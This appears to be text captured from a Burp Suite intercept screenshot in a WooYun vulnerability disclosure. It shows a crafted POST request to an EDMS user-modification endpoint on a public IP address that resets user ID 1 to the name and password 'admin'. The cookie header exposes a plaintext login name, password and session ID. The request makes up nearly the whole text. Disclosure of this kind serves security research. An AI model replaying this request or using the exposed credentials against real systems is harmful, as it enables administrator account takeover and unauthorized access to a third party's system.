 Request to http://58.245.254.229:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /edms/user/userinfoModify-set.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://58.245.254.229/edms/user/userinfoModify-you.php?mId=1
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 58.245.254.229
Content-Length: 135
Pragma: no-cache
Cookie: language=Chinese; Privilege=91; login_name=vcom; login_pass=8968888; PHPSESSID=e355755e191c5c68f42d90327b1bf5f5
www.wooyun.org
textfield=admin&userTrueName=admin&userPassword=admin&userTele=0&userPasswordVerify=admin&userAddress=0&Submit=%C8%B7+%B6%A8&userID=1